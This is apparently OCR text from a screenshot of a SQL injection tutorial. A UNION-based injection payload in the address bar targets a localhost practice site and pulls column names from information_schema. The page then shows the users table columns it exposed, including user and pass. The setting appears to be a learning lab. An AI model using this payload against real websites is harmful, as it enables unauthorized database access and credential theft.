 Firefox
Tutorial Website
Security OverrideProfessional Downlo...
localhost / localhost / information_sc...
localhost/fake/index.php?page=products&id=-1 union select 1,column_name,3,4 from information_schema.columns where table_name=users'--
hackerpics.com
AVG
Search...
Search
Calculator
Notepad
Windows Explorer
Weather
Facebook
Tutorial Website
login | register
You are viewing index.php
Name: id
Description: 3Name: user
Description: 3Name: pass
Description: 3Name: avatar
Description: 3Name: interests
Description: 3Name: email
Description: 3
home
contact
huh?
upload
members
products
Prev
Next
06:29 PM
2011/10/21